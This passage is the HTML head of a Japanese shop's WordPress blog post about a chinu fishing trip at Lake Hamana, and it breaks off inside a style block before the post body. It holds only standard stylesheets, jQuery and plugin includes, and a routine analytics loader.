

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/archives/32369
body_size: 17684
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>チニング9連勝 | ボディサポートショップアベ</title>
<meta name="description" content="2021-06-09(水)午前8時、岡崎の空です。(撮影・店の屋上から)昨日の定休日は夕方から浜名湖へ単独でチニングに行ってきた。午後7時、完全装備でウエーデングして釣り開始。">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="32369" data-token="59d1ca35cf" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; チニング9連勝 のコメントのフィード" href="https://www.bss-abe.co.jp/archives/32369/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Farchives%2F32369&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/posts/32369" /><link rel="canonical" href="https://www.bss-abe.co.jp/archives/32369" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=32369' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes 